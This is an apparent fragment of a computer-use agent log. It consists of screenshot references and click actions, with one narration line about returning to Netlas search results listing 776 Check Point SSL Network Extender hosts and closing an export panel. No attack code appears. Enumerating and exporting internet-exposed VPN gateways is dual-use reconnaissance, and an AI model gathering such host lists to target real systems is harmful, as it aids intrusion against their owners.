
{"action": "left_click", "coordinate": [573, 619]}

Return to the Netlas Check Point SSL Network Extender results (776), closing the export panel and suggestions.
{"action": "left_click", "coordinate": [640, 620]}

{"action": "left_click", "coordinate": [573, 618]}

{"action": "left_click", "coordinate": [478, 18]}
{"action": "left_click", "coordinate": [314, 171]}

{"action": "left_click", "coordinate": [579, 142]}
{"action": "left_click", "coordinate": [594, 129]}
